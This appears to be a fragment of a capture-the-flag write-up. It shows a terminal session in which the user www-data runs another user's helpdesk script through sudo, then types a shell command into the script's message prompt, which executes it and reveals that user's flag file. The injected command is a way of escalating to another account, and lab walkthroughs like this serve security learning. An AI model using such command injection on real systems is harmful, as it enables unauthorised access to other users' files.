 www-data@ubuntu:/var/www/html/secret$ sudo -u apaar /home/apaar/.helpline.sh
sudo -u apaar /home/apaar/.helpline.sh
Welcome to helpdesk. Feel free to talk to anyone at any time!
Enter the person whom you want to talk with: apaar
apaar
Hello user! I am apaar,  Please enter your message: cat /home/apaar/local.txt
cat /home/apaar/local.txt
{USER-FLAG: e8vpd3323cfvlp0qpxxx9qtr5iq37oww}
Thank you for your precious time!